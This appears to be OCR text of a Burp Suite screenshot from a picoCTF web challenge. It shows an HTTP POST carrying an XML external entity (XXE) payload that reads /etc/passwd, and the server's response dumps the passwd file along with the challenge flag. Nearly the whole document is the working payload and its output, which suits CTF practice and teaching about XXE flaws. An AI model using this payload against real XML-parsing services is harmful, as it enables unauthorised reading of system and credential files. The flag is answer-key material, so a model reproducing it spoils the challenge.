 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://saturn.picoctf.net:59995 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:59995
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://saturn.picoctf.net:59995/
8 Content-Type: application/xml
9 Origin: http://saturn.picoctf.net:59995
10 Content-Length: 121
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "/etc/passwd"> ]><data>
<ID>
&xxe;2
</ID>
</data>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Sat, 03 Feb 2024 12:07:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1024
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e79a75d4}
29 2
? Search... 0 matches
Inspector
Selection 54
Selected text
picoctf:x:1001:picoCTF{XML_3xtern
@l_3nt1t1ty_e79a75d4}
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 5
Done 1,199 bytes | 277 millis